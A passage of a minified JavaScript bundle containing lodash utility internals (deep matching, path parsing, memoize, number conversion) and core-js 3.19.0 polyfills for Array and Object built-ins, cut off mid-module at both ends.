        })), Pd = E(((t, e) => {
            var r = mo(), i = Mo();
            e.exports = function (t, e, n, a) {
                var s = n.length, o = s, l = !a;
                if (null == t) return !o;
                for (t = Object(t); s--;) {
                    var h = n[s];
                    if (l && h[2] ? h[1] !== t[h[0]] : !(h[0] in t)) return !1
                }
                for (; ++s < o;) {
                    var c = (h = n[s])[0], p = t[c], u = h[1];
                    if (l && h[2]) {
                        if (void 0 === p && !(c in t)) return !1
                    } else {
                        var f = new r;
                        if (a) var d = a(p, u, c, t, e, f);
                        if (!(void 0 === d ? i(u, p, 3, a, f) : d)) return !1
                    }
                }
                return !0
            }
        })), Ro = E(((t, e) => {
            var r = Dt();
            e.exports = function (t) {
                return t == t && !r(t)
            }
        })), Od = E(((t, e) => {
            var r = Ro(), i = Wn();
            e.exports = function (t) {
                for (var e = i(t), n = e.length; n--;) {
                    var a = e[n], s = t[a];
                    e[n] = [a, s, r(s)]
                }
                return e
            }
        })), Do = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return null != r && (r[t] === e && (void 0 !== e || t in Object(r)))
                }
            }
        })), Dd = E(((t, e) => {
            var r = Pd(), i = Od(), n = Do();
            e.exports = function (t) {
                var e = i(t);
                return 1 == e.length && e[0][2] ? n(e[0][0], e[0][1]) : function (i) {
                    return i === t || r(i, t, e)
                }
            }
        })), Un = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return "symbol" == typeof t || i(t) && "[object Symbol]" == r(t)
            }
        })), ta = E(((t, e) => {
            var r = ze(), i = Un(), n = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/, a = /^\w*$/;
            e.exports = function (t, e) {
                if (r(t)) return !1;
                var s = typeof t;
                return !("number" != s && "symbol" != s && "boolean" != s && null != t && !i(t)) || (a.test(t) || !n.test(t) || null != e && t in Object(e))
            }
        })), Nd = E(((t, e) => {
            var r = ji();

            function i(t, e) {
                if ("function" != typeof t || null != e && "function" != typeof e) throw new TypeError("Expected a function");
                var n = function () {
                    var r = arguments, i = e ? e.apply(this, r) : r[0], a = n.cache;
                    if (a.has(i)) return a.get(i);
                    var s = t.apply(this, r);
                    return n.cache = a.set(i, s) || a, s
                };
                return n.cache = new (i.Cache || r), n
            }

            i.Cache = r, e.exports = i
        })), Vd = E(((t, e) => {
            var r = Nd();
            e.exports = function (t) {
                var e = r(t, (function (t) {
                    return 500 === i.size && i.clear(), t
                })), i = e.cache;
                return e
            }
        })), zd = E(((t, e) => {
            var r = Vd(),
                i = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
                n = /\\(\\)?/g, a = r((function (t) {
                    var e = [];
                    return 46 === t.charCodeAt(0) && e.push(""), t.replace(i, (function (t, r, i, a) {
                        e.push(i ? a.replace(n, "$1") : r || t)
                    })), e
                }));
            e.exports = a
        })), qo = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = Array(i); ++r < i;) n[r] = e(t[r], r, t);
                return n
            }
        })), Kd = E(((t, e) => {
            var r = $r(), i = qo(), n = ze(), a = Un(), s = r ? r.prototype : void 0, o = s ? s.toString : void 0;
            e.exports = function t(e) {
                if ("string" == typeof e) return e;
                if (n(e)) return i(e, t) + "";
                if (a(e)) return o ? o.call(e) : "";
                var r = e + "";
                return "0" == r && 1 / e == -Infinity ? "-0" : r
            }
        })), Qd = E(((t, e) => {
            var r = Kd();
            e.exports = function (t) {
                return null == t ? "" : r(t)
            }
        })), Xn = E(((t, e) => {
            var r = ze(), i = ta(), n = zd(), a = Qd();
            e.exports = function (t, e) {
                return r(t) ? t : i(t, e) ? [t] : n(a(t))
            }
        })), tn = E(((t, e) => {
            var r = Un();
            e.exports = function (t) {
                if ("string" == typeof t || r(t)) return t;
                var e = t + "";
                return "0" == e && 1 / t == -Infinity ? "-0" : e
            }
        })), ra = E(((t, e) => {
            var r = Xn(), i = tn();
            e.exports = function (t, e) {
                for (var n = 0, a = (e = r(e, t)).length; null != t && n < a;) t = t[i(e[n++])];
                return n && n == a ? t : void 0
            }
        })), na = E(((t, e) => {
            var r = ra();
            e.exports = function (t, e, i) {
                var n = null == t ? void 0 : r(t, e);
                return void 0 === n ? i : n
            }
        })), nm = E(((t, e) => {
            e.exports = function (t, e) {
                return null != t && e in Object(t)
            }
        })), am = E(((t, e) => {
            var r = Xn(), i = Gn(), n = ze(), a = $i(), s = Ki(), o = tn();
            e.exports = function (t, e, l) {
                for (var h = -1, c = (e = r(e, t)).length, p = !1; ++h < c;) {
                    var u = o(e[h]);
                    if (!(p = null != t && l(t, u))) break;
                    t = t[u]
                }
                return p || ++h != c ? p : !!(c = null == t ? 0 : t.length) && s(c) && a(u, c) && (n(t) || i(t))
            }
        })), om = E(((t, e) => {
            var r = nm(), i = am();
            e.exports = function (t, e) {
                return null != t && i(t, e, r)
            }
        })), um = E(((t, e) => {
            var r = Mo(), i = na(), n = om(), a = ta(), s = Ro(), o = Do(), l = tn();
            e.exports = function (t, e) {
                return a(t) && s(e) ? o(l(t), e) : function (a) {
                    var s = i(a, t);
                    return void 0 === s && s === e ? n(a, t) : r(e, s, 3)
                }
            }
        })), ia = E(((t, e) => {
            e.exports = function (t) {
                return t
            }
        })), Lo = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return e?.[t]
                }
            }
        })), pm = E(((t, e) => {
            var r = ra();
            e.exports = function (t) {
                return function (e) {
                    return r(e, t)
                }
            }
        })), mm = E(((t, e) => {
            var r = Lo(), i = pm(), n = ta(), a = tn();
            e.exports = function (t) {
                return n(t) ? r(a(t)) : i(t)
            }
        })), sr = E(((t, e) => {
            var r = Dd(), i = um(), n = ia(), a = ze(), s = mm();
            e.exports = function (t) {
                return "function" == typeof t ? t : null == t ? n : "object" == typeof t ? a(t) ? i(t[0], t[1]) : r(t) : s(t)
            }
        })), ym = E(((t, e) => {
            var r = /\s/;
            e.exports = function (t) {
                for (var e = t.length; e-- && r.test(t.charAt(e));) ;
                return e
            }
        })), bm = E(((t, e) => {
            var r = ym(), i = /^\s+/;
            e.exports = function (t) {
                return t && t.slice(0, r(t) + 1).replace(i, "")
            }
        })), aa = E(((t, e) => {
            var r = bm(), i = Dt(), n = Un(), a = /^[-+]0x[0-9a-f]+$/i, s = /^0b[01]+$/i, o = /^0o[0-7]+$/i, l = parseInt;
            e.exports = function (t) {
                if ("number" == typeof t) return t;
                if (n(t)) return NaN;
                if (i(t)) {
                    var e = "function" == typeof t.valueOf ? t.valueOf() : t;
                    t = i(e) ? e + "" : e
                }
                if ("string" != typeof t) return 0 === t ? t : +t;
                t = r(t);
                var h = s.test(t);
                return h || o.test(t) ? l(t.slice(2), h ? 2 : 8) : a.test(t) ? NaN : +t
            }
        })), Am = E(((t, e) => {
            var r = aa(), i = 1 / 0;
            e.exports = function (t) {
                return t ? (t = r(t)) === i || t === -i ? 17976931348623157e292 * (t < 0 ? -1 : 1) : t == t ? t : 0 : 0 === t ? t : 0
            }
        })), ko = E(((t, e) => {
            var r = Am();
            e.exports = function (t) {
                var e = r(t), i = e % 1;
                return e == e ? i ? e - i : e : 0
            }
        })), No = E(((t, e) => {
            var r = uo(), i = sr(), n = ko(), a = Math.max;
            e.exports = function (t, e, s) {
                var o = null == t ? 0 : t.length;
                if (!o) return -1;
                var l = null == s ? 0 : n(s);
                return l < 0 && (l = a(o + l, 0)), r(t, i(e, 3), l)
            }
        })), le = E(((t, e) => {
            var r = function (t) {
                return t && t.Math == Math && t
            };
            e.exports = r("object" == typeof globalThis && globalThis) || r("object" == typeof window && window) || r("object" == typeof self && self) || r("object" == typeof global && global) || function () {
                return this
            }() || Function("return this")()
        })), Be = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return !!t()
                } catch {
                    return !0
                }
            }
        })), Tt = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return 7 != Object.defineProperty({}, 1, {
                    get: function () {
                        return 7
                    }
                })[1]
            }))
        })), ht = E(((t, e) => {
            var r = Function.prototype.call;
            e.exports = r.bind ? r.bind(r) : function () {
                return r.apply(r, arguments)
            }
        })), Lm = E((t => {
            "use strict";
            var e = {}.propertyIsEnumerable, r = Object.getOwnPropertyDescriptor, i = r && !e.call({1: 2}, 1);
            t.f = i ? function (t) {
                var e = r(this, t);
                return !!e && e.enumerable
            } : e
        })), Kn = E(((t, e) => {
            e.exports = function (t, e) {
                return {enumerable: !(1 & t), configurable: !(2 & t), writable: !(4 & t), value: e}
            }
        })), Te = E(((t, e) => {
            var r = Function.prototype, i = r.bind, n = r.call, a = i && i.bind(n);
            e.exports = i ? function (t) {
                return t && a(n, t)
            } : function (t) {
                return t && function () {
                    return n.apply(t, arguments)
                }
            }
        })), rn = E(((t, e) => {
            var r = Te(), i = r({}.toString), n = r("".slice);
            e.exports = function (t) {
                return n(i(t), 8, -1)
            }
        })), Cr = E(((t, e) => {
            var r = le(), i = Te(), n = Be(), a = rn(), s = r.Object, o = i("".split);
            e.exports = n((function () {
                return !s("z").propertyIsEnumerable(0)
            })) ? function (t) {
                return "String" == a(t) ? o(t, "") : s(t)
            } : s
        })), oa = E(((t, e) => {
            var r = le().TypeError;
            e.exports = function (t) {
                if (null == t) throw r("Can't call method on " + t);
                return t
            }
        })), Ft = E(((t, e) => {
            var r = Cr(), i = oa();
            e.exports = function (t) {
                return r(i(t))
            }
        })), Ce = E(((t, e) => {
            e.exports = function (t) {
                return "function" == typeof t
            }
        })), Qe = E(((t, e) => {
            var r = Ce();
            e.exports = function (t) {
                return "object" == typeof t ? null !== t : r(t)
            }
        })), ct = E(((t, e) => {
            var r = le(), i = Ce();
            e.exports = function (t, e) {
                return arguments.length < 2 ? function (t) {
                    return i(t) ? t : void 0
                }(r[t]) : r[t] && r[t][e]
            }
        })), la = E(((t, e) => {
            var r = Te();
            e.exports = r({}.isPrototypeOf)
        })), or = E(((t, e) => {
            var r = ct();
            e.exports = r("navigator", "userAgent") || ""
        })), lr = E(((t, e) => {
            var r, i, n = le(), a = or(), s = n.process, o = n.Deno, l = s && s.versions || o && o.version, h = l && l.v8;
            h && (i = (r = h.split("."))[0] > 0 && r[0] < 4 ? 1 : +(r[0] + r[1])), !i && a && ((!(r = a.match(/Edge\/(\d+)/)) || r[1] >= 74) && ((r = a.match(/Chrome\/(\d+)/)) && (i = +r[1]))), e.exports = i
        })), jo = E(((t, e) => {
            var r = lr(), i = Be();
            e.exports = !!Object.getOwnPropertySymbols && !i((function () {
                var t = Symbol();
                return !String(t) || !(Object(t) instanceof Symbol) || !Symbol.sham && r && r < 41
            }))
        })), Wo = E(((t, e) => {
            var r = jo();
            e.exports = r && !Symbol.sham && "symbol" == typeof Symbol.iterator
        })), Uo = E(((t, e) => {
            var r = le(), i = ct(), n = Ce(), a = la(), s = Wo(), o = r.Object;
            e.exports = s ? function (t) {
                return "symbol" == typeof t
            } : function (t) {
                var e = i("Symbol");
                return n(e) && a(e.prototype, o(t))
            }
        })), Yn = E(((t, e) => {
            var r = le().String;
            e.exports = function (t) {
                try {
                    return r(t)
                } catch {
                    return "Object"
                }
            }
        })), At = E(((t, e) => {
            var r = le(), i = Ce(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a function")
            }
        })), ur = E(((t, e) => {
            var r = At();
            e.exports = function (t, e) {
                var i = t[e];
                return null == i ? void 0 : r(i)
            }
        })), hv = E(((t, e) => {
            var r = le(), i = ht(), n = Ce(), a = Qe(), s = r.TypeError;
            e.exports = function (t, e) {
                var r, o;
                if ("string" === e && n(r = t.toString) && !a(o = i(r, t)) || n(r = t.valueOf) && !a(o = i(r, t)) || "string" !== e && n(r = t.toString) && !a(o = i(r, t))) return o;
                throw s("Can't convert object to primitive value")
            }
        })), nn = E(((t, e) => {
            e.exports = !1
        })), ha = E(((t, e) => {
            var r = le(), i = Object.defineProperty;
            e.exports = function (t, e) {
                try {
                    i(r, t, {value: e, configurable: !0, writable: !0})
                } catch {
                    r[t] = e
                }
                return e
            }
        })), Qn = E(((t, e) => {
            var r = le(), i = ha(), n = "__core-js_shared__", a = r[n] || i(n, {});
            e.exports = a
        })), Yo = E(((t, e) => {
            var r = nn(), i = Qn();
            (e.exports = function (t, e) {
                return i[t] || (i[t] = void 0 !== e ? e : {})
            })("versions", []).push({
                version: "3.19.0",
                mode: r ? "pure" : "global",
                copyright: "© 2021 Denis Pushkarev (zloirock.ru)"
            })
        })), Re = E(((t, e) => {
            var r = le(), i = oa(), n = r.Object;
            e.exports = function (t) {
                return n(i(t))
            }
        })), ft = E(((t, e) => {
            var r = Te(), i = Re(), n = r({}.hasOwnProperty);
            e.exports = Object.hasOwn || function (t, e) {
                return n(i(t), e)
            }
        })), ca = E(((t, e) => {
            var r = Te(), i = 0, n = Math.random(), a = r(1..toString);
            e.exports = function (t) {
                return "Symbol(" + (void 0 === t ? "" : t) + ")_" + a(++i + n, 36)
            }
        })), we = E(((t, e) => {
            var r = le(), i = Yo(), n = ft(), a = ca(), s = jo(), o = Wo(), l = i("wks"), h = r.Symbol, c = h && h.for,
                p = o ? h : h && h.withoutSetter || a;
            e.exports = function (t) {
                if (!n(l, t) || !s && "string" != typeof l[t]) {
                    var e = "Symbol." + t;
                    s && n(h, t) ? l[t] = h[t] : l[t] = o && c ? c(e) : p(e)
                }
                return l[t]
            }
        })), wv = E(((t, e) => {
            var r = le(), i = ht(), n = Qe(), a = Uo(), s = ur(), o = hv(), l = we(), h = r.TypeError, c = l("toPrimitive");
            e.exports = function (t, e) {
                if (!n(t) || a(t)) return t;
                var r, l = s(t, c);
                if (l) {
                    if (void 0 === e && (e = "default"), r = i(l, t, e), !n(r) || a(r)) return r;
                    throw h("Can't convert object to primitive value")
                }
                return void 0 === e && (e = "number"), o(t, e)
            }
        })), Zn = E(((t, e) => {
            var r = wv(), i = Uo();
            e.exports = function (t) {
                var e = r(t, "string");
                return i(e) ? e : e + ""
            }
        })), fa = E(((t, e) => {
            var r = le(), i = Qe(), n = r.document, a = i(n) && i(n.createElement);
            e.exports = function (t) {
                return a ? n.createElement(t) : {}
            }
        })), Zo = E(((t, e) => {
            var r = Tt(), i = Be(), n = fa();
            e.exports = !r && !i((function () {
                return 7 != Object.defineProperty(n("div"), "a", {
                    get: function () {
                        return 7
                    }
                }).a
            }))
        })), pa = E((t => {
            var e = Tt(), r = ht(), i = Lm(), n = Kn(), a = Ft(), s = Zn(), o = ft(), l = Zo(),
                h = Object.getOwnPropertyDescriptor;
            t.f = e ? h : function (t, e) {
                if (t = a(t), e = s(e), l) try {
                    return h(t, e)
                } catch {
                }
                if (o(t, e)) return n(!r(i.f, t, e), t[e])
            }
        })), $e = E(((t, e) => {
            var r = le(), i = Qe(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not an object")
            }
        })), pt = E((t => {
            var e = le(), r = Tt(), i = Zo(), n = $e(), a = Zn(), s = e.TypeError, o = Object.defineProperty;
            t.f = r ? o : function (t, e, r) {
                if (n(t), e = a(e), n(r), i) try {
                    return o(t, e, r)
                } catch {
                }
                if ("get" in r || "set" in r) throw s("Accessors not supported");
                return "value" in r && (t[e] = r.value), t
            }
        })), Jn = E(((t, e) => {
            var r = Tt(), i = pt(), n = Kn();
            e.exports = r ? function (t, e, r) {
                return i.f(t, e, n(1, r))
            } : function (t, e, r) {
                return t[e] = r, t
            }
        })), ei = E(((t, e) => {
            var r = Te(), i = Ce(), n = Qn(), a = r(Function.toString);
            i(n.inspectSource) || (n.inspectSource = function (t) {
                return a(t)
            }), e.exports = n.inspectSource
        })), Wv = E(((t, e) => {
            var r = le(), i = Ce(), n = ei(), a = r.WeakMap;
            e.exports = i(a) && /native code/.test(n(a))
        })), da = E(((t, e) => {
            var r = Yo(), i = ca(), n = r("keys");
            e.exports = function (t) {
                return n[t] || (n[t] = i(t))
            }
        })), ti = E(((t, e) => {
            e.exports = {}
        })), Mr = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = Wv(), p = le(), u = Te(), f = Qe(), d = Jn(), m = ft(), y = Qn(), g = da(),
                v = ti(), E = "Object already initialized", b = p.TypeError, _ = p.WeakMap;
            c || y.state ? (a = y.state || (y.state = new _), s = u(a.get), o = u(a.has), l = u(a.set), r = function (t, e) {
                if (o(a, t)) throw new b(E);
                return e.facade = t, l(a, t, e), e
            }, i = function (t) {
                return s(a, t) || {}
            }, n = function (t) {
                return o(a, t)
            }) : (v[h = g("state")] = !0, r = function (t, e) {
                if (m(t, h)) throw new b(E);
                return e.facade = t, d(t, h, e), e
            }, i = function (t) {
                return m(t, h) ? t[h] : {}
            }, n = function (t) {
                return m(t, h)
            }), e.exports = {
                set: r, get: i, has: n, enforce: function (t) {
                    return n(t) ? i(t) : r(t, {})
                }, getterFor: function (t) {
                    return function (e) {
                        var r;
                        if (!f(e) || (r = i(e)).type !== t) throw b("Incompatible receiver, " + t + " required");
                        return r
                    }
                }
            }
        })), ol = E(((t, e) => {
            var r = Tt(), i = ft(), n = Function.prototype, a = r && Object.getOwnPropertyDescriptor, s = i(n, "name"),
                o = s && "something" === function () {
                }.name, l = s && (!r || r && a(n, "name").configurable);
            e.exports = {EXISTS: s, PROPER: o, CONFIGURABLE: l}
        })), Xt = E(((t, e) => {
            var r = le(), i = Ce(), n = ft(), a = Jn(), s = ha(), o = ei(), l = Mr(), h = ol().CONFIGURABLE, c = l.get,
                p = l.enforce, u = String(String).split("String");
            (e.exports = function (t, e, o, l) {
                var c, f = !!l && !!l.unsafe, d = !!l && !!l.enumerable, m = !!l && !!l.noTargetGet,
                    y = l && void 0 !== l.name ? l.name : e;
                i(o) && ("Symbol(" === String(y).slice(0, 7) && (y = "[" + String(y).replace(/^Symbol\(([^)]*)\)/, "$1") + "]"), (!n(o, "name") || h && o.name !== y) && a(o, "name", y), (c = p(o)).source || (c.source = u.join("string" == typeof y ? y : ""))), t !== r ? (f ? !m && t[e] && (d = !0) : delete t[e], d ? t[e] = o : a(t, e, o)) : d ? t[e] = o : s(e, o)
            })(Function.prototype, "toString", (function () {
                return i(this) && c(this).source || o(this)
            }))
        })), cr = E(((t, e) => {
            var r = Math.ceil, i = Math.floor;
            e.exports = function (t) {
                var e = +t;
                return e != e || 0 === e ? 0 : (e > 0 ? i : r)(e)
            }
        })), sn = E(((t, e) => {
            var r = cr(), i = Math.max, n = Math.min;
            e.exports = function (t, e) {
                var a = r(t);
                return a < 0 ? i(a + e, 0) : n(a, e)
            }
        })), ug = E(((t, e) => {
            var r = cr(), i = Math.min;
            e.exports = function (t) {
                return t > 0 ? i(r(t), 9007199254740991) : 0
            }
        })), Ae = E(((t, e) => {
            var r = ug();
            e.exports = function (t) {
                return r(t.length)
            }
        })), ga = E(((t, e) => {
            var r = Ft(), i = sn(), n = Ae(), a = function (t) {
                return function (e, a, s) {
                    var o, l = r(e), h = n(l), c = i(s, h);
                    if (t && a != a) {
                        for (; h > c;) if ((o = l[c++]) != o) return !0
                    } else for (; h > c; c++) if ((t || c in l) && l[c] === a) return t || c || 0;
                    return !t && -1
                }
            };
            e.exports = {includes: a(!0), indexOf: a(!1)}
        })), ul = E(((t, e) => {
            var r = Te(), i = ft(), n = Ft(), a = ga().indexOf, s = ti(), o = r([].push);
            e.exports = function (t, e) {
                var r, l = n(t), h = 0, c = [];
                for (r in l) !i(s, r) && i(l, r) && o(c, r);
                for (; e.length > h;) i(l, r = e[h++]) && (~a(c, r) || o(c, r));
                return c
            }
        })), ya = E(((t, e) => {
            e.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"]
        })), Ea = E((t => {
            var e = ul(), r = ya().concat("length", "prototype");
            t.f = Object.getOwnPropertyNames || function (t) {
                return e(t, r)
            }
        })), yg = E((t => {
            t.f = Object.getOwnPropertySymbols
        })), bg = E(((t, e) => {
            var r = ct(), i = Te(), n = Ea(), a = yg(), s = $e(), o = i([].concat);
            e.exports = r("Reflect", "ownKeys") || function (t) {
                var e = n.f(s(t)), r = a.f;
                return r ? o(e, r(t)) : e
            }
        })), Sg = E(((t, e) => {
            var r = ft(), i = bg(), n = pa(), a = pt();
            e.exports = function (t, e) {
                for (var s = i(e), o = a.f, l = n.f, h = 0; h < s.length; h++) {
                    var c = s[h];
                    r(t, c) || o(t, c, l(e, c))
                }
            }
        })), ba = E(((t, e) => {
            var r = Be(), i = Ce(), n = /#|\.prototype\./, a = function (t, e) {
                var n = o[s(t)];
                return n == h || n != l && (i(e) ? r(e) : !!e)
            }, s = a.normalize = function (t) {
                return String(t).replace(n, ".").toLowerCase()
            }, o = a.data = {}, l = a.NATIVE = "N", h = a.POLYFILL = "P";
            e.exports = a
        })), de = E(((t, e) => {
            var r = le(), i = pa().f, n = Jn(), a = Xt(), s = ha(), o = Sg(), l = ba();
            e.exports = function (t, e) {
                var h, c, p, u, f, d = t.target, m = t.global, y = t.stat;
                if (h = m ? r : y ? r[d] || s(d, {}) : (r[d] || {}).prototype) for (c in e) {
                    if (u = e[c], t.noTargetGet ? p = (f = i(h, c)) && f.value : p = h[c], !l(m ? c : d + (y ? "." : "#") + c, t.forced) && void 0 !== p) {
                        if (typeof u == typeof p) continue;
                        o(u, p)
                    }
                    (t.sham || p && p.sham) && n(u, "sham", !0), a(h, c, u, t)
                }
            }
        })), Pt = E(((t, e) => {
            var r = Te(), i = At(), n = r(r.bind);
            e.exports = function (t, e) {
                return i(t), void 0 === e ? t : n ? n(t, e) : function () {
                    return t.apply(e, arguments)
                }
            }
        })), cl = E(((t, e) => {
            var r = ht(), i = $e(), n = ur();
            e.exports = function (t, e, a) {
                var s, o;
                i(t);
                try {
                    if (!(s = n(t, "return"))) {
                        if ("throw" === e) throw a;
                        return a
                    }
                    s = r(s, t)
                } catch (t) {
                    o = !0, s = t
                }
                if ("throw" === e) throw a;
                if (o) throw s;
                return i(s), a
            }
        })), Mg = E(((t, e) => {
            var r = $e(), i = cl();
            e.exports = function (t, e, n, a) {
                try {
                    return a ? e(r(n)[0], n[1]) : e(n)
                } catch (e) {
                    i(t, "throw", e)
                }
            }
        })), on = E(((t, e) => {
            e.exports = {}
        })), fl = E(((t, e) => {
            var r = we(), i = on(), n = r("iterator"), a = Array.prototype;
            e.exports = function (t) {
                return void 0 !== t && (i.Array === t || a[n] === t)
            }
        })), _a = E(((t, e) => {
            var r = {};
            r[we()("toStringTag")] = "z", e.exports = "[object z]" === String(r)
        })), ii = E(((t, e) => {
            var r = le(), i = _a(), n = Ce(), a = rn(), s = we()("toStringTag"), o = r.Object,
                l = "Arguments" == a(function () {
                    return arguments
                }());
            e.exports = i ? a : function (t) {
                var e, r, i;
                return void 0 === t ? "Undefined" : null === t ? "Null" : "string" == typeof (r = function (t, e) {
                    try {
                        return t[e]
                    } catch {
                    }
                }(e = o(t), s)) ? r : l ? a(e) : "Object" == (i = a(e)) && n(e.callee) ? "Arguments" : i
            }
        })), Rr = E(((t, e) => {
            var r = Te(), i = Be(), n = Ce(), a = ii(), s = ct(), o = ei(), l = function () {
                }, h = [], c = s("Reflect", "construct"), p = /^\s*(?:class|function)\b/, u = r(p.exec), f = !p.exec(l),
                d = function (t) {
                    if (!n(t)) return !1;
                    try {
                        return c(l, h, t), !0
                    } catch {
                        return !1
                    }
                };
            e.exports = !c || i((function () {
                var t;
                return d(d.call) || !d(Object) || !d((function () {
                    t = !0
                })) || t
            })) ? function (t) {
                if (!n(t)) return !1;
                switch (a(t)) {
                    case"AsyncFunction":
                    case"GeneratorFunction":
                    case"AsyncGeneratorFunction":
                        return !1
                }
                return f || !!u(p, o(t))
            } : d
        })), ln = E(((t, e) => {
            "use strict";
            var r = Zn(), i = pt(), n = Kn();
            e.exports = function (t, e, a) {
                var s = r(e);
                s in t ? i.f(t, s, n(0, a)) : t[s] = a
            }
        })), si = E(((t, e) => {
            var r = ii(), i = ur(), n = on(), a = we()("iterator");
            e.exports = function (t) {
                if (null != t) return i(t, a) || i(t, "@@iterator") || n[r(t)]
            }
        })), oi = E(((t, e) => {
            var r = le(), i = ht(), n = At(), a = $e(), s = Yn(), o = si(), l = r.TypeError;
            e.exports = function (t, e) {
                var r = arguments.length < 2 ? o(t) : e;
                if (n(r)) return a(i(r, t));
                throw l(s(t) + " is not iterable")
            }
        })), $g = E(((t, e) => {
            "use strict";
            var r = le(), i = Pt(), n = ht(), a = Re(), s = Mg(), o = fl(), l = Rr(), h = Ae(), c = ln(), p = oi(),
                u = si(), f = r.Array;
            e.exports = function (t) {
                var e = a(t), r = l(this), d = arguments.length, m = d > 1 ? arguments[1] : void 0, y = void 0 !== m;
                y && (m = i(m, d > 2 ? arguments[2] : void 0));
                var g, v, E, b, _, I, T = u(e), x = 0;
                if (!T || this == f && o(T)) for (g = h(e), v = r ? new this(g) : f(g); g > x; x++) I = y ? m(e[x], x) : e[x], c(v, x, I); else for (_ = (b = p(e, T)).next, v = r ? new this : []; !(E = n(_, b)).done; x++) I = y ? s(b, m, [E.value, x], !0) : E.value, c(v, x, I);
                return v.length = x, v
            }
        })), Ia = E(((t, e) => {
            var r, i, n = we()("iterator"), a = !1;
            try {
                r = 0, (i = {
                    next: function () {
                        return {done: !!r++}
                    }, return: function () {
                        a = !0
                    }
                })[n] = function () {
                    return this
                }, Array.from(i, (function () {
                    throw 2
                }))
            } catch {
            }
            e.exports = function (t, e) {
                if (!e && !a) return !1;
                var r = !1;
                try {
                    var i = {};
                    i[n] = function () {
                        return {
                            next: function () {
                                return {done: r = !0}
                            }
                        }
                    }, t(i)
                } catch {
                }
                return r
            }
        })), Jg = E((() => {
            var t = de(), e = $g();
            t({
                target: "Array", stat: !0, forced: !Ia()((function (t) {
                    Array.from(t)
                }))
            }, {from: e})
        })), fr = E(((t, e) => {
            var r = rn();
            e.exports = Array.isArray || function (t) {
                return "Array" == r(t)
            }
        })), ty = E((() => {
            de()({target: "Array", stat: !0}, {isArray: fr()})
        })), ny = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = Rr(), n = ln(), a = e.Array;
            t({
                target: "Array", stat: !0, forced: r((function () {
                    function t() {
                    }

                    return !(a.of.call(t) instanceof t)
                }))
            }, {
                of: function () {
                    for (var t = 0, e = arguments.length, r = new (i(this) ? this : a)(e); e > t;) n(r, t, arguments[t++]);
                    return r.length = e, r
                }
            })
        })), ay = E(((t, e) => {
            var r = ul(), i = ya();
            e.exports = Object.keys || function (t) {
                return r(t, i)
            }
        })), oy = E(((t, e) => {
            var r = Tt(), i = pt(), n = $e(), a = Ft(), s = ay();
            e.exports = r ? Object.defineProperties : function (t, e) {
                n(t);
                for (var r, o = a(e), l = s(e), h = l.length, c = 0; h > c;) i.f(t, r = l[c++], o[r]);
                return t
            }
        })), ml = E(((t, e) => {
            var r = ct();
            e.exports = r("document", "documentElement")
        })), pr = E(((t, e) => {
            var r, i = $e(), n = oy(), a = ya(), s = ti(), o = ml(), l = fa(), h = da(), c = "prototype", p = "script",
                u = h("IE_PROTO"), f = function () {
                }, d = function (t) {
                    return "<" + p + ">" + t + "</" + p + ">"
                }, m = function (t) {
                    t.write(d("")), t.close();
                    var e = t.parentWindow.Object;
                    return t = null, e
                }, y = function () {
                    try {
                        r = new ActiveXObject("htmlfile")
                    } catch {
                    }
                    y = typeof document < "u" ? document.domain && r ? m(r) : function () {
                        var t, e = l("iframe"), r = "java" + p + ":";
                        return e.style.display = "none", o.appendChild(e), e.src = String(r), (t = e.contentWindow.document).open(), t.write(d("document.F=Object")), t.close(), t.F
                    }() : m(r);
                    for (var t = a.length; t--;) delete y[c][a[t]];
                    return y()
                };
            s[u] = !0, e.exports = Object.create || function (t, e) {
                var r;
                return null !== t ? (f[c] = i(t), r = new f, f[c] = null, r[u] = t) : r = y(), void 0 === e ? r : n(r, e)
            }
        })), Le = E(((t, e) => {
            var r = we(), i = pr(), n = pt(), a = r("unscopables"), s = Array.prototype;
            null == s[a] && n.f(s, a, {configurable: !0, value: i(null)}), e.exports = function (t) {
                s[a][t] = !0
            }
        })), _l = E((() => {
            "use strict";
            var t = de(), e = Re(), r = Ae(), i = cr(), n = Le();
            t({target: "Array", proto: !0}, {
                at: function (t) {
                    var n = e(this), a = r(n), s = i(t), o = s >= 0 ? s : a + s;
                    return o < 0 || o >= a ? void 0 : n[o]
                }
            }), n("at")
        })), Sl = E(((t, e) => {
            var r = le(), i = fr(), n = Rr(), a = Qe(), s = we()("species"), o = r.Array;
            e.exports = function (t) {
                var e;
                return i(t) && (e = t.constructor, n(e) && (e === o || i(e.prototype)) ? e = void 0 : a(e) && (null === (e = e[s]) && (e = void 0))), void 0 === e ? o : e
            }
        })), Dr = E(((t, e) => {
            var r = Sl();
            e.exports = function (t, e) {
                return new (r(t))(0 === e ? 0 : e)
            }
        })), un = E(((t, e) => {
            var r = Be(), i = we(), n = lr(), a = i("species");
            e.exports = function (t) {
                return n >= 51 || !r((function () {
                    var e = [];
                    return (e.constructor = {})[a] = function () {
                        return {foo: 1}
                    }, 1 !== e[t](Boolean).foo
                }))
            }
        })), Py = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = fr(), n = Qe(), a = Re(), s = Ae(), o = ln(), l = Dr(), h = un(),
                c = we(), p = lr(), u = c("isConcatSpreadable"), f = 9007199254740991, d = "Maximum allowed index exceeded",
                m = e.TypeError, y = p >= 51 || !r((function () {
                    var t = [];
                    return t[u] = !1, t.concat()[0] !== t
                })), g = h("concat"), v = function (t) {
                    if (!n(t)) return !1;
                    var e = t[u];
                    return void 0 !== e ? !!e : i(t)
                };
            t({target: "Array", proto: !0, forced: !y || !g}, {
